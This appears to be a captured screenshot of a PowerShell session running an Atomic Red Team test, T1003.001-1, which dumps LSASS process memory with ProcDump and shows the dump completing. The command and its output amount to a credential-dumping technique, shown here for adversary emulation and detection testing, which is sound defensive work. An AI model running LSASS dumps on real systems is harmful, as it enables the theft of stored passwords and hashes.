 PS C:\Windows\system32> Invoke-AtomicTest T1003.001 -TestNumbers 1
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1003.001-1 Dump LSASS.exe Memory using ProcDump
ProcDump v12.02 - Sysinternals process dump utility
Copyright (C) 2009-2026 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:07:31]Dump 1 info: Available space: 74235994112
[19:07:31]Dump 1 initiated: C:\Windows\Temp\lsass_dump-15.dmp
[19:07:31]Dump 1 writing: Estimated dump file size is 55 MB.
[19:07:35]Dump 1 complete: 56 MB written in 4.2 seconds
[19:07:36]Dump count reached.
Exit code: -2
Done executing test: T1003.001-1 Dump LSASS.exe Memory using ProcDump